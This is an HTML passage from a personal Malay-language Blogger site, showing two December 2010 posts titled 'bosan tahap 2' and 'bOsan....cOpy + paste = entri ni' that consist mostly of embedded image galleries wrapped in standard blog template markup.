</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6759339408933762316'><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s11tfB7V5TkGNfT8DNc0Y3SlbRMBbDO3MtfYPydKtLOt1lyd2lefT9PTYq0KUJSgpJTxaCODX2mwsw_w8Li0O-rzn8LJfFkU0MM4UyWyvNLAhPQZT1l-GhuFSgJl7735CvnqrWmP6P3stqWrsK65l2PTE1ozZBqqgEL0L8X0nHCg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSv2elzPwg5JkDy6tXsMQMfHCwXtCQ94_7oqpopTs9EzUnGK1HL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKVFLTMLvMobtDg4WwzvqxZ4zb9uVFH-_xNSyMkEimQ24idNiM8iM0sIhGqyuNJwkbhp4868_aWbEOfRF2XQ3zplah1xZbUyucyp7IswSa9_Ra8VmjsGBu0wOPccHzs1TKZkKHmUE7KjwWpRJq_ntut1mkukX_olQkT-JvwQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 228px; height: 221px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQljfxDG_UNYh5OP47dqfzRqmcpLOhtz5h9L-ldKqJTZW57QuSTMw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJIyCLIRrFymnPZ1SpCg15Dz60cd2qLP4k7ph4y1117tDOCtr8xaW7_nWtloz2dUvYb4hYBSstn9u80r6J5XYUxEJRhaNsGhZa_7JCquf2qJZwPPHP4gfp9wOiY4Tg-6WmLPQSkJJhUE1iTgGBJmz7YoyvRljWCYRqvhRseFTjgw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 241px; height: 209px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSMlmfaF2acfA4Eo7kvul1Tuk7jkCFiy7cm7qvB58Vjsn7rci2Uhw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sts8mNMXPanSpRCtN13u8iHWO8JbB2L27E_20YIZFY_tDAHPK6eW6eGNlSy8Qa2B94o8KXAZaHHx10v4n5Di2WCM_WgFzSbIOnCZEisu-HcrPbfRnVWQu-KE_PcGWk-_s7YBuqHD8oDuSVQcTWbVqpBb_y7OM9D55bBNZnKXu1ow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 200px; height: 252px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT2JkrdVS-9X6dVF063Xc7Qr_ghqMmGpQ714x_F70mkEZWbL6x0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNgUXyRJHIV2ZrG2SFFWbm-0vqn4h7E2NswRMp7AU33CQLb94dzaehViPOMOOckHP7Z2UHlr8F5svuyArPyOPBtaH3eH3GW3DAhGlEtzd6dZSFYhsqgdNzarmT3yEKmSDIQby__kCW-mCrX7xU4cxYIflPyHIDaSqfG4_IpTLYWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 215px; height: 224px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTMUSEVko63sQdwdMSmmMUVr2IzNoi1ZaOy5vurzlRotU0O9z9m" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tkccz3nbkpWOSVljIouqnI2KHznStz-3nOxzCR3S_mIwnkNNmGeizn0_YEg_aM3342DDsdJ4plimgQETOWsnocwtmXYIIqmiVeK4M2lXz4gh7pBrGGmn_BGMFoGVDKZmZvrB4_6XPBjHTkE8ZSQwL2u-NhpJRcZLKiw2gXPRY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSsuTr2r87lr3niaXdyg3zu_2uJtDBCKk2dlvHQqzuWNn1q_YeO" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMYmfl-byAND9j4szQhl8vR0ybZs_axzWeJF35yAHP6ip_WzYbuusejFXJvUWrYG-KWc3KsdtRWBQXgKZc-rWYqKdrWntLIz9g7u0x6K_8ZkQkGTcchWRemTHe3CUa3-yJbirep1GyxdfczvJxmg74V0mp-g0zsOCCa-VoUG0=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcT2uN0SimGwzc7l6kUzC7JbPWti8FYoAYVf2lJ2l4LliwyvCiC0tg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unYll91Oci_fLobVV15Mj4XYQa0p2MkBpuwQEkWxv0f_oXr6IPhSsVMprp11sbpNe55152HAxdBi5f87zlrtauzYD4SNwTFgikV9qwsImujDnpB0obgdRa25r5FRBSZNggsuG5NnfdZqg7OtGtblRjYXDPffSvJ-VGhd_k-7YNjQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQe2KhJL-19p9Vi1V5Ax0aMoPJMEH1oVaDwTSorcDkiQcvu2cXVzQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u0iJaVkek_IoGfKN07Chhbcb1ppLqUqYM0ncI1PkmAPPQJ4TWVoHTbVeuIHlQsH9YybHgQ8ZLO6ldDJ6pB3zL1jjvdDx0_xmg0ExOlI9vKDVf-BvuJV8EDtX3ugWTBcDP_MCM2-wfyCZ2tWAJrohS0itEqJlJ62clynG8wmDPK=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 274px; height: 184px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcTXJCPppp3Xawb2tKza6lEouBW1tc08jC9Shojb-80ylP2cL_9JNQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-bsT7GKU80vwnliEefwlwR4nyPtYmQBSZrpFiu4c0eIE4-ErGNW684CsvOTIVqozqCFi8cQTcPhiBpGBJF1EsScnB9NTJu0bgXe9KLrBRVPrj2WTTJ_N_csHeBIk5FLUZe8bnThAuE2n9D7H4p23_Rmji22xmTI-Jqy1ng9H1fg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRhTifPA_61ldUvFylf6KdPmqrmHE-qZpzJtIjRxbtrNC48HDfySQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttULxqx1LLVRXIb9iYLVlDIfW9_AV5MAPxFDDPrlh2FL1Xh6K3Uqb_fCQ-U3-j8F49JTyJMy82_LyKYZRSfmDtGrrQ_jxupZVTTLzeyRwuYsAoajg9xldOx7s46DmkXM2CAsvmUhF8rI36gGAy_a1l61IFaslV5xOLSkApuaxbRA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 250px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRw789FxND-lNthUtBbKEY5RN_khkmkme45tPDImkKOFOq1lRCi4w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vIAz6uUjNAfPFjHaJ4vlxAy7EL9qdFalQmswEpSFZesBVG_Ts9Cq3LvjRPzzLChLSuYB8VFK2lEkbbxQRVRhNZsWnvt6_SKAdZvGkwLjLmfOdfaEH7VRh-AiwEhTlnPJ9414_3CTH7okhoQJqBVd6i_c6xeqF5nvX63gDZVTQs=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 263px; height: 191px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcTfNkNa4LTOW9-sRtFMv-oxJeI6A9LZ23yGQlZRqpQvgqa6gaAdKQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v45X0zae-Ip5wQuhbxgCw3GnkqpEBU0LbRDnsjZEq205nvXcSQ8B6rytMdeq4Tjq3-XX4aNYouYXh33jIi53t5DU4abp0kWTHvRtTtm3jVSJmV_2i55fohvtOQ42jOfS9GMVTBguGT6NbFX85LrBiNOAZJs51XUkDStdm0qM6syw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 232px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSAGCD-RYd_fiC64SEYwe_nLAxYlq2cfWJt5z9e_6HD6licXrYZ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uggVdNa0MvaZRT6SR4_n5Xmwg4-R2GXB6PKNLz_Yirc68Lv8c4OZjRJ6rqNQx1izT7JbPJwTtQJz7-k4f4nAJvYYdSXUZ1InBO2ETMu4VwDYi45l6EBi_BMkBMQrxHs1ncR04i2P3xNVILReWfVqcGWengAwCOm8UMMFnR-A=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQ3OQVvUh4_4Xoh5-ikizTy1QSnvMdvyKJFQDysF2Ch6qQfFYnl_w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmMUQXB0g9_UW5gHniuD1ZDy77cJAanhCmblrI8B2hM18-GHN2erEB7ijmNG8BFMx8hq13XFX_6FjLkpcxYRc2_t_heVdRUBv3si05or6bkk1orzDE32RjNXsjfD4l_RTYe_-OYJcVdBaxSyt7I4T_Q_IF44Tf195IFoG468Ufog=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 199px; height: 199px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQjz3DbQy3tfRtSDEwNJjfIcZRC8cjiocpUXcdO7jlMAEA_upEK" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXka4I8O8Bb7jXxqwXgo0QY8yzQEnklGM-F7Vrx75UMdPMGGpS6U43-HLtoDgTU2AHyqN4OcCATENrD-3n3p4VCeg3LihqDGIULb0wQjBne46idcyoc4CiNIXcL2uUobxw2ZufUdmY79fGHwMJd4knuhBxuNcRBGjyMq0dkWg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcQNrWaYX1MAMpn-y8Yxjf9TSno1BSCfxXcqRhYQ54E6yvGTRKEttw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPeX9DZReMAp5e0q_QxmisFIq6dtVQq4c151uwIEABWH1-whb9hny-OFPgQ5naTUaiL_IaqJZoq5mk1PKNqtMyIqeFkQIQp3rqBhPa8QifkT0vIISXbuevW63fq1CRsNemnpyRE0Ie1eUstK5xz8l9pzGz8W76wej91OryAnObBg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcQhjUezRKAgsVsglSN3ZcXl3nWykLdX-FIwAIxCYjBfEl12VtAM" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx1AAQW4LoYECmAaaqBqdNxb-WweUdZdIz0ym4ZsquBQYPrRtWbS-2JoOghrZ4w4aS0vyx6JwDBY3wx4tpmkaxhAQzo0bEy5djXuIauhDgayTi7Tx-0W7QHguxtm7NlPItNCp8P7pQpxx4ZuoBaG-qgKgv5Eh5dsP7d48tfOI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSYLkHshq0r-kftsmUCz8eI97QYJ_8nneexsy0h2xe67vGQbCEHdA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3A32xd1AvCG6-Fky2d8Zbc8XMXhiNrE6QTW0uno3bjxDVbDB9Yd6k9W7qRM6RhCay0O33yd0KplSPKpmgxvf3S7UBc6pedvvP6L41Ot3PgMv09yQwZ_6woerIz8XJPIMi9Linc4IWx3L5HgJJUkkuo2DuGiv17Sf_fl9cZfrwVw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 221px; height: 228px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTZl61KKcc3cwFL_ptHn-nN7SpatDrjFcCVHOd1C0uVo8rIlDPZWw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6iBK-Nhmc4HxWq5h_DAKdJXSiwlAZjrPmVDMf6zf3PQM0QGIvpDWBxZRv7Fuc7LXVNJ7UL7vuw9-eauMYY7jn69Vmb5Ec_7S9KFTCR5ft_pV9nO-SNcfOlvRmck2zbIj54gpnpi9Mko-QwZvxDqH6f-2uL37NMKbKEuaiLdKeDA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 225px; height: 225px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSSUcuvNVpoBvY3617zoKYYLj_67Isn3qQ1dempIa4DRem4sTvL" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPHEntFG5-yuUe8CAEFKkyAhq6zgBZA7v7GVAuQO6ZooOj1a8v9PXEPKGP1BSFuyGqtqaPm9QS5PAiFH6oPVnARSvlnTBm6JllGaoiR7MeAOj8viXm9TY-LG2NrRPk-1FHUla39GJ78_NUWxKacnvUK4bclf29s9ZZxgfTVg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 227px; height: 222px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcQ4E7R7AeW-vux95NzbqhGK7DZ3lZ_qyvKKPMCQwqZ0df1G_Byv" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5BnE_yCk0Fi0QsDSX_BBTmcbQ2NHJuE8jWsuFuzWfZyqMxKY9uCLc2Sj3VRBCtV8wp-J1_w4E9cCeltnm0Hx5linUqNhMwr5lznRp9k1e9xmZ-r2CbUv8gD6ZSRW25db8ubV2caoApPuZknim8cjOw5tsn3XwtJvQLqwaTPU=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 195px; height: 258px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcR1pIjzFAFCBoPgPoht38o7BbIgA1RYdUkRdE5zT9df5eB5FZfp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sy_7H3kvPfPv2eefmDcOqJVZ9pFvVhGtq1maI7VN_urR6op9S64kl_AfHdPvVaOCV264cw0fEIn8lBE94gBA_8n0xlXFUB8w8yquK8h5yp5Hs3tq-n5LMDqwsOSUr-jxY4tpbYwqstuEdYsKiCzBqfMI2za9Fd5vJxx0G5cg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 212px; height: 238px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcSHMxnU5mQwZ-Mi3gHMsGIVZecgmRs-E0xBShD-WdRE1sPGlEnnMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9CgBorgAQXlFmqO6YkyBmlxLSJnFdkT_kP81Sj98EmbhPKO3oj43TyFiTr1mBtbyidoRpSv1atJ0oiMPoCdqCfjL_5vhhXgngVvA9YtQ1Z_pJkUexWgk4IsSid6pYR5BOdpSGlzPeeOzu12CgPFAOF7O9pJRB2kJLndYTVyq1vA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 247px; height: 204px;"></a></div>
<script type='text/javascript'>createSnippet("summary6759339408933762316");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&title=bosan tahap 2.......' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html&media=http://t3.gstatic.com/images?q=tbn:ANd9GcR2E5GhCsBP6hTZCNd0zQb0-ASO1z9Kbi9V5CUb2dY49llOqc23sQ&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:44:00-08:00'>2:44:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosan-tahap-2.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=6759339408933762316&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=6759339408933762316&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
                  <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' style="background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>
bOsan....cOpy + paste = entri ni...
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7455298642613689987'><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDyBw4cV09xXqMevuVYFOWuYM--CesoP07Zpi6YDnsFal3oRkOfKy-Sbi-1PUHVDDGuChdLjtM0oD06anR4bwibz3yFEOkbMtSTCy77Z9ttxWknFLREJlvisTGRJfpFJyqP9DZL3PoUMoTPgdhtUs_kQu6ZuRx2AQFVGYqPg=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 162px; height: 311px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcRl35RAPm2wct7FoHuTv-4GUWqWuMD2RsOhBEN9YREKmyjZ31Lo" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8nBO27OsPXBsDAjToqYkqV6L_cwwWTeZqKkT8DbS79u2SltgBTR5FCHPvUQZUhPSeuCzucQOPOFhbsQ2i4zY5Dol69JfpyWZEZ93ORQ0SC6dmnetrvEyK2XlvE5NCoCtnjWodks22acASTjG6TOFjcyWxyn9aizinj7KUbqc=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 250px; height: 201px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSNTLBSpsxMeHk2c_zG_uW2FHzZrFtqVP2dvnl4w7DJGF3fcVLcjQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_m-zNwHEjZR73SA6DxqGXtX2BSw2j1gC7uown5kz-rk5hgDMsgGiTvrUAnWRSLiPRIQeBfpIZK0MXLnHlbY4_KgDuWpyHUwGWFVU_0Ea5yyxuggFZfmEBhdNhkJR-5crYE1Z67P4OfpTw3yqlZECsPJ7b6GOUZkuwytt47zVauw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 218px; height: 231px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcRqazmAgSX9v_tn3KKzulPakeUKvfMnqWDT-_X8powG3nph4VztWA" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJ5Wx-Fils-CrCkt3GcLSfoQ5M0JJFZaQ_j0NNVozRKLxdwXVIp29LlnFrLiqnwSVOdIelmXG-OOA8v24OoSVqW3SvgtpUXp6OU-rk4rzZ5Rx825Hfla85eM9uC225hH0l-altG9KffEx30O0cXrU-e1lGt1QQNXQDgVqbbKPkzw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 244px; height: 206px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR40irGJMrYaMzOSJHIZDGVba4GfTYH54DY5VjVEPAHfj5I9AEZQw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyjRtLktYtFp3A-QKY4OQChMgWATFW9BZiAq3-k_lyqK8J6ickeFcgyR_s4OJe58ONY6QtXTpa8wm0mhKsZzenbeQp5cGvSQyRI2GkK8NCw-Z7TL5WCf12BSs1UJ3oUnJbg2BN8qgtxnpTzUxYGvoDGUdAV1LMQdRefIAHsN33=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 259px; height: 194px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcR9ynt-GWbqbwrrj5Pq6b8S0ScHq7ZOr_5F59snLAvi9V5TlqGW0g" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uxkm7wbfyjHjVgC5pWsL0KttOPmdw-IsNLYyX_6X8yxPs2t1Bmj-rJO-hRX-Ec916d4JGTl-PgTKLV31ClZVgjE6HiFoZ2dvBEJ4maa6fLs1cVWME_MccL3I1S7RoviQ5g0o5ZJD9rGwTlV_peno7OVmOCW_Gc0BWC0On2WNrL=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 249px; height: 202px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcSrRAJmLeaaiuBhNqX43SnEqZVHa8qRUEbgUbJ-PUKysl8juYp98A" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" 